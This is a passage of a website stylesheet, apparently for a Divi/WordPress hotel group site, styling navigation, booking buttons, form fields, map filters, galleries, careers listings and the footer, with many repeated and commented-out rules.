        font-size: 41px;
        color: #ffffff;
    }

    #select_booking_nav, #target {

        font-size: 18px;
        color: #fff;
        display: inline-block;
        background-color: #fff;
        border: 2px solid #fff;
        color: #000;
        font-family: 'Unna',Georgia,'Times New Roman',serif;
        padding: 0em 1em;
        transition: all .2s;
        float: right;
        margin-right: 25px;

    }

    #select_booking_nav:hover, #target:hover {
        padding: 0em 2em 0em .7em;
        background-color: transparent;
        color: #fff;
    }

    #select_booking_nav::after, #target::after {
        position: absolute;
        margin-left: -1em;
        opacity: 0;
        text-shadow: none;
        font-size: 28px;
        font-weight: 400;
        font-style: normal;
        font-variant: none;
        line-height: 1.4em;
        text-transform: none;
        content: "\35";
        -webkit-transition: all .2s;
        -moz-transition: all .2s;
        transition: all .2s;
        font-family: ETmodules !important;
    }

    #select_booking_nav:hover::after, #target:hover::after {
        margin-left: 0;
        opacity: 1;
    }

    .half_nav_left, .half_nav_right {
        position: relative;
        z-index: 2;
        margin-top: 30px;
    }

    .half_nav_left {
        float: left;
        width: 70%;
        line-height: 2em;
    }

    .half_nav_right {
        float: right;
        margin-right: 20px;
    }
    p.image_title em {
        font-size: 16px;
    }

    .car-closed, .car-open {
        display: none;
    }

    h3 {
        font-size: 24px;
        color: #000;
        padding-bottom: 28px;
        line-height: 40px;
    }

    .et_pb_row.et_pb_row_fullwidth {
        width: 100%!important;
        max-width: 100%!important;
    }

    .blurb_click:hover {cursor: pointer;}

    .gfield_label {
        display: none !important;
    }

    .et_vertical_nav #main-header #top-menu>li>a {
    text-align: center;
    } .gfield_label {
        display: none !important;
    }

    .et_vertical_nav.et_header_style_left .logo_container  {
    text-align: center;
    } .gfield_label {
        display: none !important;
    }

    .et_vertical_nav #main-header #top-menu>li>a {
    text-align: center;
    } .gfield_label {
        display: none !important;
    }

    .ginput_container input,
    .ginput_container textarea,
    .ginput_container select {
        background: transparent;
        border: 0;
        border-bottom: 1px solid #b4b4b4;
    }

    .gform_button {
        background: transparent;
        border: 0;
        text-transform: uppercase;
        font-size: 17px !important;
        letter-spacing: 1px;
    }

    .time .medium {
        width: 100% !important;
    }

    .date, .time {
        display: -moz-inline-stack !important;
        display: inline-block  !important;
        vertical-align: top;
        width: 50%;
        padding-right: 16px !important;
        float: none;
    }

    #text-4 P:last-of-type {
        font-size: 15px;
    }

    .menu-item {
        padding-left: 0 !important;
    }

    .menu-item::before {
        display: none;
    }



    li {
        display: list-item;
        text-align: -webkit-match-parent;
    }

    .breadcrumb {display: none;}
    .et_pb_text li {
    display: list-item;
    text-align: -webkit-match-parent;
    }


    .et_vertical_nav #main-header #top-menu>li>a {
    text-align: center;
    }


    .et_pb_widget {
    text-align:center;
    }
    #media_image-3 img {
    max-width: 250px;
    text-align:center;
    }
    div.footer-social--holder {
    float: left;
    margin-right: 20px;
    }

    .double_content {
        width: 50%;
    }

    .double_content.left {
        width: 60%;
    }

    .double_content.right{
        width: 40%;
    }


    .left {
        float: left;
    }

    .right {
        float: right;
    }

    .half_right{
    width: 20%;
    display: inline-block;
    margin-top: 20px;
    margin-bottom: -25px;
    padding-top: 0;
    }
    .half_left{
    width: 70%;
    display: inline-block;
    margin-left: 5%;
    margin-top: -40px;
    padding-top: 0;
    }
    @media only screen and (max-width: 981px) {
        h1 {
            font-size: 34px;
        }
        .wpgmza_filter_container ul li::after {
            font-size: 16px;
        }
        .wpgmza_cat_checkbox_item_holder label {
            font-size: 16px;
        }
        .wpgmza_cat_ul.wpgmza_cat_checkbox_item_holder {
            margin-left: 0px;
            padding: 5px;
        }
        /*header#main-header {
        position: fixed !important;
        }*/
        .breadcrumbs-active {
        line-height: 1.1em;
        }
        }
        @media only screen and (min-width: 980px) {

        .home #main-footer {
            margin-left: 200px;
        }
       /* .et_vertical_nav #main-header .container {
        margin: 0 20px;
        }
        .et_vertical_nav #et-main-area, .et_vertical_nav #top-header {
        margin-left: 200px !important
        }
        .et_vertical_fixed.admin-bar #page-container #main-header {
        top: 0px;
        width: 200px;
        }*/
        .et_pb_widget {
        width: 100%;
        }
        .footer-widget .widget_nav_menu a {
        font-size: 23px;
        text-align: center;
        }
        .et_pb_row.et_pb_row_fullwidth{
            width: 100%!important;
            max-width: 100%!important;
        }
        }
        #footer-bottom {
        display: none;
        }
       /* .et_header_style_left .mobile_menu_bar, .et_header_style_split .mobile_menu_bar {
        padding-bottom: 14px;
        padding-top: 14px;
		margin-right: auto!important;
		
        }*/
        .widget_nav_menu {
        width: 65%;
        margin: 0 7%;
        }

        .et_vertical_nav.et_header_style_left .logo_container  {
        text-align: center;
        }
.et_pb_gallery .et-pb-controllers {
    display:none;
    }

    h3{
    font-size: 24px;
    color: #000;
    line-height: 40px;
    }

    .blurb_click:hover {cursor: pointer;}

    .gfield_label {
        display: none !important;
    }

    .et_vertical_nav #main-header #top-menu>li>a {
    text-align: center;
    } .gfield_label {
        display: none !important;
    }

    .et_vertical_nav.et_header_style_left .logo_container  {
    text-align: center;
    } .gfield_label {
        display: none !important;
    }

    .et_vertical_nav #main-header #top-menu>li>a {
    text-align: center;
    } .gfield_label {
        display: none !important;
    }

    .ginput_container input,
    .ginput_container textarea,
    .ginput_container select {
        background: transparent;
        border: 0;
        border-bottom: 1px solid #b4b4b4;

        /* -webkit-appearance: none;
        -moz-appearance: none; */
    }

    .gform_button {
        background: transparent;
        border: 0;
        text-transform: uppercase;
        font-size: 17px !important;
        letter-spacing: 1px;
    }

    #text-4 P:last-of-type {
        font-size: 15px;
    }

    .menu-item {
        padding-left: 0 !important;
    }

    .menu-item::before {
        display: none;
    }

    /*removes original symbol*/


    /*adds a new symbol at the front  */


    li {
        display: list-item;
        text-align: -webkit-match-parent;
    }

    .breadcrumb {display: none;}
    .et_pb_text li {
    display: list-item;
    text-align: -webkit-match-parent;
    }


    .et_vertical_nav #main-header #top-menu>li>a {
    text-align: center;
    }


    .et_pb_widget {
    text-align:center;
    }
    #media_image-3 img {
    max-width: 250px;
    text-align:center;
    }
    div.footer-social--holder {
    float: left;
    margin-right: 20px;
    }

    .half_right{
    width: 20%;
    display: inline-block;
    margin-top: 20px;
    margin-bottom: -25px;
    padding-top: 0;
    }
    .half_left{
    width: 70%;
    display: inline-block;
    margin-left: 5%;
    margin-top: -40px;
    padding-top: 0;
    }
@media only screen and (max-width: 981px) {
    header#main-header {
    position: fixed !important;
    }
	.et_header_style_left .mobile_menu_bar{
    padding-bottom: 14px;
    padding-top: 14px;
	margin-right:40%;
	 
	float:right;
	padding-left:750 px;
	position:relative;
    }
    }


    @media only screen and (min-width: 980px) {



    .et_vertical_nav #main-header .container {
    margin: 0 20px;
    }
    .et_vertical_nav #et-main-area, .et_vertical_nav #top-header {
    margin-left: 200px !important
    }
    .et_vertical_fixed.admin-bar #page-container #main-header {
    top: 0px;
    width: 200px;
    }
    .et_pb_widget {
    width: 100%;
    }


    .footer-widget .widget_nav_menu a {
    font-size: 23px;
    text-align: center;
    }
    }

    #footer-bottom {
    display: none;
    }
    .et_header_style_left .et_pb_menu, .et_header_style_split .mobile_menu_bar {
    padding-bottom: 14px;
    padding-top: 14px;
	margin-right:80%;
    }

 
    .widget_nav_menu {
    width: 65%;
    margin: 0 7%;
    }

    .et_vertical_nav.et_header_style_left .logo_container  {
    text-align: center;
    }
.nav li ul .sub-menu {
    display: -webkit-box;
    display: -moz-box;
    display: -webkit-flexbox;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-orient: vertical;
    -moz-box-orient: vertical;
    -webkit-box-direction: normal;
    -moz-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -moz-box-pack: center;
    -webkit-flex-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-flex-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
    position: absolute;
    height: 100%;
    top: 0;
    left: 200px;
    width: 600px;
    margin: 0;
    background-color: rgba(0, 0, 0, .75);
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}
.menu-main-nav-container ul li a:before {
    background-color: #fff;
     visibility: hidden;
     -webkit-transform: scaleX(0);
     transform: scaleX(0);
     -webkit-transition: all .3s ease-in-out 0s;
     transition: all .3s ease-in-out 0s;
 }

 .breadcrumbs-active {
 font-family:"proxima-nova",sans-serif, "aw-conqueror-didot",serif;
 text-transform: uppercase;
 font-size: 12px;
 letter-spacing: 2px;
 color: #333333;
 }

 @media only screen and (max-width: 681px) {

 .reservation_mobile {
 display: block !important;
 }

 .half_nav_left {
 display: none;
 }


 .et_pb_button{
 font-size: 18px !important;

 }
 }

 /* interactive map*/

 .wpgmza_filter_container {
     display: block;
     min-width: 30%;
     float: none!important;
     width: 780px!important;
     margin: 0 auto!important;
     padding-bottom: 60px;

 }


 .wpgmza_cat_checkbox_holder {
     display: block;
     overflow: auto;
     overflow-y: auto;
     width: 100%!important;
     height: auto!important;
     padding: 0!important;
     text-align: center;
 }

 .wpgmza_cat_checkbox_item_holder {
     display: block;
     padding-left: 0;
 }

 .wpgmza_checkbox {

 display: none;

 }

 .wpgmza_filter_container ul li {
     float: none!important;
     display: inline-block!important;
     cursor: pointer;
     color: #000;
     line-height: 32px;
     padding: 6px 10px 6px 0;
     position: relative;
     -webkit-transition: all .3s ease-in-out;
     -o-transition: all .3s ease-in-out;
     transition: all .3s ease-in-out;
 }

 .wpgmza_filter_container ul li:after {
     content: "/";
     padding-left: 10px;
 }

 .meeting-details h5, .wpgmza_filter_container ul li {
     font-size: 24px;
     font-family: 'Playfair Display', serif;
 }

 .wpgmza_cat_checkbox_item_holder_1::after {
 display: none;
 }

 #wpgmza_filter_2, .wpgmza_markerbox a.wpgmza_infowindow_link {
     font-size: 12px;
     letter-spacing: 2px;
     text-transform: uppercase;
     color: #000;
     text-align: center !important;
     font-family: proxima-nova, sans-serif;
 }
.more_arrow::after{
    color: #000 !important;
    }

    .et_pb_toggle_content p a {
    color: #fff;
    text-decoration: underline;
    }

    .tplis-cl-button-image {
    float: left;
    padding-top: 15px;
    }

    .et_pb_accordion_item .et_pb_toggle_content p a {
    color: #ccc !important;
    }

    .mobile_menu_bar::before {
    color: #fff !important;
	margin-right:auto;
    }

    @media only screen and (min-width:981px) {

    ul.sub-menu::before {

    background: rgba(63, 97, 116, 0.69);}

    }
    .dark_bcg a {
        color: #fff !important;
        text-decoration: none !important;
        transition: all ease-in-out 0.2s;
    }

    .dark_bcg a:hover {
        opacity: 0.6;
    }
    #select_booking::after {
        right: 20px;
        line-height: 1.3em;
        font-size: 38px;
        color: #fff;
    }
.footer_signup #mc_embed_signup input::placeholder {
color: rgba(255, 255, 255, 0.6);
}
.footer_signup input#mc-embedded-subscribe {
    border-style: none !important;
    color: #fff;
}
.footer_signup input.text, input.title, .footer_signup input[type=email], .footer_signup input[type=password], .footer_signup input[type=tel], .footer_signup input[type=text], .footer_signup select, .footer_signup textarea {
color: #fff !important;
}
.footer_signup #mc_embed_signup input, .footer_signup  #mc_embed_signup select {
    border-bottom: 1px solid #fff;
    background-color: transparent;
}
footer a:hover {
    opacity: 0.6;
}

/*CGH custom code*/

/*.hotel_sliders .et_pb_slide {
    background-blend-mode: normal;
}
.feature_block .et_pb_slide .et_pb_more_button.et_pb_button {
    font-family: 'Unna', Georgia, 'Times New Roman', serif !important;
    text-align: center;
    color: #fff;
    transition: all 0.6s ease-out;
    display: block;
    margin-top: 0px;
    font-size: 22px;
}
.feature_block .et_pb_button_wrapper {
    border: 2px solid #fff;
    margin: auto;
    background: linear-gradient(to right, #fff 50%, transparent 50%);
    background-size: 200% 100%;
    background-position: right bottom;
    transition: all 0.5s ease-out;
    display: inline-block;
    transform: translateY(35px);
}
.et_pb_button_2_tb_footer_wrapper.et_pb_module, .et_pb_button_3_tb_footer_wrapper.et_pb_module, .et_pb_button_4_tb_footer_wrapper.et_pb_module, .et_pb_button_5_tb_footer_wrapper.et_pb_module {
	border: none !important;
	background: none !important;
}
.et_pb_button_module_wrapper.et_pb_module {
    border: 2px solid #262727;
    margin: auto;
    background: linear-gradient(to right, #262727 50%, transparent 50%);
    background-size: 200% 100%;
    background-position: right bottom;
    transition: all 0.5s ease-out;
    display: inline-block;
}
#nav_unique1 .et_pb_button_module_wrapper, #nav_unique5 .et_pb_button_module_wrapper {
	border: none !important;
}
#nav_unique1 .et_pb_button_module_wrapper:hover, #nav_unique5 .et_pb_button_module_wrapper:hover {
	background: transparent !important;
}
.et_pb_button_module_wrapper.et_pb_button_alignment_center.et_pb_module {
    display: block;
}
.feature_block .et_pb_button_wrapper:hover,
.et_pb_button_module_wrapper.et_pb_module:hover {
    background-position: left bottom;
}
a.et_pb_button.custom_btn.et_pb_bg_layout_dark {
    color: #262727 !important;
    background-color: transparent !important;
}
a.et_pb_button.discovery_gold.et_pb_bg_layout_dark {
    background-color: transparent !important;
}
.discovery_button_gold .et_pb_button_module_wrapper.et_pb_module {
    border-color: #968c65;
    background-image: linear-gradient(to right, #262727 50%, #968c65 50%);
}
a.et_pb_button.custom_btn.et_pb_bg_layout_dark:hover,
a.et_pb_button.discovery_gold.et_pb_bg_layout_dark:hover,
.button_no_border
    .et_pb_button_module_wrapper.et_pb_module
    .et_pb_button:hover {
    color: #fff !important;
}
.feature_block a.et_pb_button.et_pb_more_button:hover,
.button_no_border
    .et_pb_button_module_wrapper.et_pb_module
    .et_pb_button:hover {
    background-color: transparent !important;
}
.feature_block .et_pb_button:hover:after,
.feature_block .et_pb_more_button:hover:after,
.feature_block .et_pb_button:after,
.feature_block .et_pb_more_button:after {
    right: 10px;
    font-size: 30px;
    line-height: 1.2;
}
.button_legray .et_pb_button_module_wrapper {
    border: 2px solid #a9b355;
    background: linear-gradient(to right, #262727 50%, #a9b355 50%);
    background-size: 200% 100%;
    background-position: right bottom;
}*/
/*Awards Page*/

.award_blurp {
    padding: 25px;
}

.award_blurp img {
    max-height: 50px;
}

.award_blurp img {
    max-height: 50px;
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%);
    transition: filter 0.5s;
}
.award_blurp:hover img {
    -webkit-filter: grayscale(0%);
    filter: grayscale(0%);
}
/*Special styles for footer button - might need to be extended*/

a.et_pb_button.et_pb_button_0_tb_footer.exp-lead--link.res_link.et_pb_bg_layout_light:hover {
    background: transparent !important;
    color: #fff !important;
}
/*Main Menu*/
.et_vertical_nav #main-header #top-menu li.destination_menu ul.sub-menu {
    top: 12%;
}
/*Custom Pop Ups*/
.spu-icon-close::before {
    content: '_';
    background-image: url(https://www.campbellgrayhotels.com/cgh-divi/wp-content/uploads/sites/18/2019/07/close.png);
    background-position-y: 10px;
    background-repeat: no-repeat;
    color: #000;
    text-shadow: none;
}
.spu-content h2 {
    font-size: 20px;
    color: #fff;
    text-align: left !important;
    line-height: 30px;
}
.popup_blurp .spu-clickable {
    font-size: 14px;
    color: #fff;
}
.popup_blurp .et_pb_blurb_description {
    padding-top: 30%;
}
.svg_scale .content-block {
    min-height: 150px;
}
/*Gallery page*/
.foogallery.fg-light.fg-shadow-outline .fg-item-inner {
    box-shadow: none;
    border-width: 0px;
}
.gallery ul.et_pb_tabs_controls {
    background-color: transparent;
    text-align: center;
}
.gallery .et_pb_tabs_controls li {
    display: inline-block;
    float: none;
    font-weight: 500;
    border: 0px !important;
}
.gallery.et_pb_tabs {
    border: 0px !important;
}
.gallery ul.et_pb_tabs_controls:after {
    border: 0px;
}
.gallery .et_pb_tabs_controls a {
    padding: 0px !important;
}
.gallery .et_pb_tabs_controls a::after {
    content: '/';
    padding: 0px 10px;
}
.gallery .et_pb_tabs_controls a:nth-last-child(2)::after {
    content: '';
}
/*Spa page*/
.spa_img:hover {
    opacity: 0.5;
}
.spa_img {
    transition: all 0.5s;
}
/*Custom toggles*/
.toggle_title h5 {
    color: #fff;
}
.toggle_title a h5 {
    color: #ed145b;
}
.careers {
    clear: both;
}
.careers_left {
    width: 45%;
    float: left;
    margin-top: 30px;
    margin-bottom: 30px;
}
.careers_right {
    width: 45%;
    float: right;
    margin-top: 30px;
    margin-bottom: 30px;
}
.career_half {
    width: 45%;
    float: left;
    margin: 0px 10px;
}
.career_title-full.position_post {
    opacity: 0.6;
    margin-bottom: 10px;
}
.careers-line {
    height: 1px;
    background-color: rgba(255, 255, 255, 0.3);
    margin-left: -25px;
    margin-right: -25px;
}
.menu_toggle .et_pb_toggle_content p a {
    color: #000;
    text-decoration: none;
}
.et_pb_custom_toggle.et_pb_toggle_open .et_pb_toggle_title::before {
    content: '4d';
}
.et_pb_custom_toggle .et_pb_toggle_title::before {
    content: '4c';
}
.et_pb_custom_toggle {
    padding: 55px;
    font-family: 'Unna', Georgia, 'Times New Roman', serif;
    font-size: 16px;
    line-height: 1.9em;
    background-color: #fff;
    text-align: center;
}
.et_pb_custom_toggle .et_pb_toggle_content {
    margin-top: 55px;
}
.et_pb_custom_toggle .et_pb_toggle_title {
    padding: 0px !important;
}
.et_pb_custom_toggle .et_pb_toggle_title h5 {
    font-size: 24px;
}
.et_pb_custom_toggle .et_pb_toggle_title a {
    font-size: 12px;
    letter-spacing: 2px;
    font-family: 'Raleway', Helvetica, Arial, Lucida, sans-serif;
    text-transform: uppercase;
}
.et_pb_toggle_subtitle {
    position: absolute;
    bottom: -45px;
    display: block;
    margin: auto;
    width: 100%;
    line-height: 24px;
}
.et_pb_toggle_open .et_pb_toggle_content {
    opacity: 1;
}
.et_pb_toggle_close .et_pb_toggle_content {
    opacity: 0;
}
.et_pb_gallery_fullwidth .et_pb_gallery_image img {
    width: auto;
    float: none;
    display: block;
    margin: auto;
}
/* MEDIA - PureGray + Datepicker*/
@media only screen and (max-width: 720px) {
    .puregray_nav_extended {
    display: none;
    }
    .menu_item {
        margin-bottom: 5px !important;
    }
    #ui-datepicker-div.arrive_up {
        top: 166.5px !important;
    }

    #ui-datepicker-div.depart_down {
            top: 218.5px !important;
    }
}
h3 {
    font-size: 24px;
    color: #000;
    padding-bottom: 28px;
    line-height: 40px;
}
/* hotel specific highlight color */
div.booking-widget--title {
    background-color: #262727 !important;
}
.right-banner.toggleDrop {
    background-color: #006cb0;
    color: #fff;
}
.et_pb_row.et_pb_row_fullwidth {
    width: 100% !important;
    max-width: 100% !important;
}
.blurb_click:hover {
    cursor: pointer;
}
.gfield_label {
    display: none !important;
}
.et_vertical_nav #main-header #top-menu > li > a {
    text-align: center;
}
.gfield_label {
    display: none !important;
}
.et_vertical_nav.et_header_style_left .logo_container {
    text-align: center;
}
.gfield_label {
    display: none !important;
}
.et_vertical_nav #main-header #top-menu > li > a {
    text-align: center;
}
.gfield_label {
    display: none !important;
}
.ginput_container input,
.ginput_container textarea,
.ginput_container select {
    background: transparent;
    border: 0;
    border-bottom: 1px solid #b4b4b4;
}
.gform_button {
    background: transparent;
    border: 0;
    text-transform: uppercase;
    font-size: 17px !important;
    letter-spacing: 1px;
}
.time .medium {
    width: 100% !important;
}
.date,
.time {
    display: -moz-inline-stack !important;
    display: inline-block !important;
    vertical-align: top;
    width: 50%;
    padding-right: 16px !important;
    float: none;
}
#text-4 p:last-of-type {
    font-size: 15px;
}
.menu-item {
    padding-left: 0 !important;
}
.menu-item::before {
    display: none;
}
/*removes original symbol*/
.et_pb_text ul li,
.et_pb_toggle_content ul li {
    list-style-type: disc !important;
    margin-left: 1.5em;
    line-height: 2.2em;
}
li {
    display: list-item;
    text-align: -webkit-match-parent;
}
.breadcrumb {
    display: none;
}
.et_pb_text li {
    display: list-item;
    text-align: -webkit-match-parent;
}
.et_vertical_nav #main-header #top-menu > li > a {
    text-align: center;
}
.et_pb_widget {
    text-align: center;
}
#media_image-3 img {
    max-width: 250px;
    text-align: center;
}
div.footer-social--holder {
    float: left;
    margin-right: 20px;
}
.double_content {
    width: 50%;
}
.left {
    float: left;
}
.right {
    float: right;
}
.half_right {
    width: 20%;
    display: inline-block;
    margin-top: 20px;
    margin-bottom: -25px;
    padding-top: 0;
}
.half_left {
    width: 70%;
    display: inline-block;
    margin-left: 5%;
    margin-top: -40px;
    padding-top: 0;
}
@media only screen and (max-width: 981px) and (min-width: 400px){
   /* header#main-header {
        position: fixed !important;
    }
*/
    .breadcrumbs-active {
        line-height: 1.1em;
    }
}
@media only screen and (min-width: 980px) {
    .feature_block:hover .pop_up_link {
        opacity: 1;
        transform: translateY(100px);
    }

    p.pop_up_link {
        transform: translateY(150px);
        opacity: 0;
        transition: all 0.6s ease-in-out;
    }

    .et_vertical_nav #main-header .container {
        margin: 0 20px;
    }
    .et_vertical_nav #et-main-area,
   /* .et_vertical_nav #top-header {
        margin-left: 280px !important;
    }*/
    .et_vertical_fixed.admin-bar #page-container #main-header {
        top: 0px;
        width: 200px;
    }
    .et_pb_widget {
        width: 100%;
    }

    .footer-widget .widget_nav_menu a {
        font-size: 23px;
        text-align: center;
    }

    .et_pb_row.et_pb_row_fullwidth {
        width: 100% !important;
        max-width: 100% !important;
    }
}
#footer-bottom {
    display: none;
}
.et_header_style_left .mobile_menu_bar,
.et_header_style_split .mobile_menu_bar {
    padding-bottom: 14px;
    padding-top: 14px;
/*	
	margin-right:auto!important;*/
}
.widget_nav_menu {
    width: 65%;
    margin: 0 7%;
}
.et_vertical_nav.et_header_style_left .logo_container {
    text-align: center;
}
.et_pb_gallery .et-pb-controllers {
    display: none;
}
h3 {
    font-size: 24px;
    color: #000;
    line-height: 40px;
}
.blurb_click:hover {
    cursor: pointer;
}
.gfield_label {
    display: none !important;
}
.et_vertical_nav #main-header #top-menu > li > a {
    text-align: center;
}
.gfield_label {
    display: none !important;
}
.et_vertical_nav.et_header_style_left .logo_container {
    text-align: center;
}
.gfield_label {
    display: none !important;
}
.et_vertical_nav #main-header #top-menu > li > a {
    text-align: center;
}
.gfield_label {
    display: none !important;
}
.ginput_container input,
.ginput_container textarea,
.ginput_container select {
    background: transparent;
    border: 0;
    border-bottom: 1px solid #b4b4b4;
}
.gform_button {
    background: transparent;
    border: 0;
    text-transform: uppercase;
    font-size: 17px !important;
    letter-spacing: 1px;
}
#text-4 p:last-of-type {
    font-size: 15px;
}
.menu-item {
    padding-left: 0 !important;
}
.menu-item::before {
    display: none;
}

li {
    display: list-item;
    text-align: -webkit-match-parent;
}
.breadcrumb {
    display: none;
}
.et_pb_text li {
    display: list-item;
    text-align: -webkit-match-parent;
}
.et_vertical_nav #main-header #top-menu > li > a {
    text-align: center;
}
.et_pb_widget {
    text-align: center;
}
#media_image-3 img {
    max-width: 250px;
    text-align: center;
}
div.footer-social--holder {
    float: left;
    margin-right: 20px;
}
.half_right {
    width: 20%;
    display: inline-block;
    margin-top: 20px;
    margin-bottom: -25px;
    padding-top: 0;
}
.half_left {
    width: 70%;
    display: inline-block;
    margin-left: 5%;
    margin-top: -40px;
    padding-top: 0;
}
@media only screen and (max-width: 981px) {
   /* header#main-header {
        position: fixed !important;
		
    }*/
	
}

@media only screen and (min-width: 980px) {
    /*.et_vertical_nav #main-header .container {
        margin: 0 20px;
    }*/
   /* .et_vertical_nav #et-main-area,
    .et_vertical_nav #top-header {
        margin-left: 200px !important;
    }*/
   /* .et_vertical_fixed.admin-bar #page-container #main-header {
        top: 0px;
        width: 200px;
    }*/
	
    .et_pb_widget {
        width: 100%;
    }
    .footer-widget .widget_nav_menu a {
        font-size: 23px;
        text-align: center;
    }
}

#footer-bottom {
    display: none;
}
/*.et_header_style_left .mobile_menu_bar,
.et_header_style_split .mobile_menu_bar {
    padding-bottom: 14px;
    padding-top: 14px;
	padding-left: 500px;
}*/
.widget_nav_menu {
    width: 65%;
    margin: 0 7%;
}
.et_vertical_nav.et_header_style_left .logo_container {
    text-align: center;
}
.menu-main-nav-container ul li a:before {
    background-color: #fff;
    visibility: hidden;
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
}
.breadcrumbs-active {
    font-family: 'proxima-nova', sans-serif, 'aw-conqueror-didot', serif;
    text-transform: uppercase;
    font-size: 12px;
    letter-spacing: 2px;
    color: #333333;
}
@media only screen and (max-width: 681px) {
    .et_pb_button {
        font-size: 18px !important;
    }
}
/* interactive map*/
.wpgmza_filter_container {
    display: block;
    min-width: 30%;
    float: none !important;
    width: 780px !important;
    margin: 0 auto !important;
    padding-bottom: 60px;
    text-align: center;
}
.wpgmza_cat_checkbox_holder {
    display: block;
    overflow: auto;
    overflow-y: auto;
    width: 100% !important;
    height: auto !important;
    padding: 0 !important;
}
.wpgmza_cat_checkbox_item_holder {
    display: block;
    padding-left: 0;
}
.wpgmza_checkbox {
    display: none;
}
.wpgmza_filter_container ul li {
    float: none !important;
    display: inline-block !important;
    cursor: pointer;
    color: #000;
    line-height: 32px;
    padding: 6px 10px 6px 0;
    position: relative;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.wpgmza_filter_container ul li:after {
    content: '/';
    padding-left: 10px;
}
.meeting-details h5,
.wpgmza_filter_container ul li {
    font-size: 24px;
    font-family: 'Unna', serif;
}
.wpgmza_cat_checkbox_item_holder_1::after {
    display: none;
}
#wpgmza_filter_1,
.wpgmza_markerbox a.wpgmza_infowindow_link {
    font-size: 12px;
    letter-spacing: 2px;
    text-transform: uppercase;
    color: #000;
    text-align: center !important;
    font-family: proxima-nova, sans-serif;
}
.more_arrow::after {
    color: #000 !important;
}
.et_pb_toggle_content p a {
    color: #fff;
    text-decoration: underline;
}
.tplis-cl-button-image {
    float: left;
    padding-top: 15px;
}
.et_pb_accordion_item .et_pb_toggle_content p a {
    color: #ccc !important;
}
.mobile_menu_bar::before {
    color: #fff !important;
}
@media only screen and (min-width: 981px) {
    ul.sub-menu::before {
        background: rgba(64, 64, 64, 0.72);
    }
    /*addThis button*/
    #at15s {
        display: none !important;
    }
    #at-cv-lightbox {
        display: none;
    }
}
@media all and (max-width: 1200px) {
    .feature_block.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_description h2.et_pb_slide_title {
        font-size: 34px !important;
    }
    .menu-bottom-nav-container ul li {
        padding-bottom: 0px;
    }
}
@media only screen and (min-width: 300px) {
    .et_pb_button.et_pb_more_button.btn_secondary.visit_property {
        border: none !important;
        font-family: 'Raleway', Helvetica, Arial, Lucida, sans-serif;
        font-size: 20px;
        width: 48%;
        text-align: center;
    }
    /*Primary button - "Book Now" */
    .et_pb_button.et_pb_more_button.btn_primary.book_now {
        font-family: 'Raleway', Helvetica, Arial, Lucida, sans-serif;
        font-size: 20px;
        width: 48%;
        text-align: center;
        margin-right: 2%;
    }
    .et_pb_button.book_now:after,
    .et_pb_button.visit_property:after {
        font-size: 34px !important;
    }
    /* div containing both "Book Now" and "Visit Property"*/
    .et_pb_buttons {
        display: flex;
    }
}
/*Footer*/
p#copyright-text,
#footer_links {
    opacity: 0.5;
}
#et_pb_contact_first_name_0 {
    font-size: initial;
    font-family: 'Raleway', Helvetica, Arial, Lucida, sans-serif;
    text-align: left;
    border-bottom: 1px solid #ffffff;
}
#et_pb_contact_last_name_0 {
    font-size: initial;
    font-family: 'Raleway', Helvetica, Arial, Lucida, sans-serif;
    text-align: left;
    border-bottom: 1px solid #ffffff;
}
#et_pb_contact_email_0 {
    font-size: initial;
    font-family: 'Raleway', Helvetica, Arial, Lucida, sans-serif;
    text-align: left;
    border-bottom: 1px solid #ffffff;
}
#mail,
#tel {
    color: white;
}
#footer_middle_section {
    width: fit-content;
    margin-left: 5%;
}
#address,
#contact {
    line-height: 0.5;
    padding: 15px 0px;
}
#copyright-text,
#footer_links,
#footer_right_links,
#footer_links a {
    color: #fff;
    font-size: 12px;
}
#social-media_module {
    display: flex;
    justify-content: center;
}
/*Footer right section - Corporate, Guest, Discovery*/
#hotel_dev,#hotel_manage,#careers,#press,#location,#gallery,#news {
    color: white;
    font-size: small;
    line-height: 0;
}
#corporate,#guest,#discovery {
    color: white;
    font-size: medium;
    width: max-content;
    line-height: 0;
    font-family: 'Unna', Georgia, 'Times New Roman', serif;
}
#footer_right_section {
    width: max-content;
    margin-left: 5%;
    display: flex;
}
#corporate-info {
    width: 100%;
}
#guest-info {
    width: 50%;
}
#discovery-info {
    margin-top: 5%;
    width: max-content;
    margin-left: 5%;
}
#guest-info {
    margin-left: 5%;
}
#d-about,#login,#register {
    padding-right: 5px;
    font-size: small;
    color: white;
}
#register,
#login {
    padding-left: 5px;
}
/*Header - Navigation Custom CSS*/
.nav_list,
.nav_list a {
    color: #fff;
}
.puregray_nav_extended {
font-size: 22px
}
.hotel_nav_item {
    min-height: 240px;
}
.hotel_nav_item h3.et_pb_module_header {
    padding-bottom: 10px;
}
.nav_main_item,
.nav_secondary_item {
    font-family: 'Unna', Georgia, 'Times New Roman', serif;
    font-size: 28px !important;
}
.small_nav {
    font-size: 12px;
    line-height: 1.6em;
}
.nav_booking {
    display: inline-block;
    background-color: #fff;
    border: 2px solid #fff;
}
.nav_main_item.nav_booking.et_pb_button:hover {
    color: #fff !important;
    border: 2px solid #fff !important;
}
.nav_main_return.nav_booking.et_pb_button:hover {
	color: #fff !important;
	border: 2px solid #fff !important;
}
.nav_booking {
	margin-top: 10px;
}

.nav_sub_item {
    font-size: 16px;
    line-height: 1.2em;
    padding: 10px 0px;
    display: inline-block;
}

a.nav_sub_item::before {
    content: "\35";
    position: relative;
    font-family: 'ETmodules';
    font-weight: 700;
    font-size: 14px;
    margin-right: 5px;
    transition: all 0.5s ease-in-out;
}
a.nav_sub_item:hover::before {
    margin-right: 10px;
}

body #page-container .et_pb_section .et_pb_button.nav_more_btn:hover {
    color: #fff !important;
}

.main_nav_sub_sections {
    display: none;
}
@media only screen and (min-width: 620px) {
    #footer_right_section {
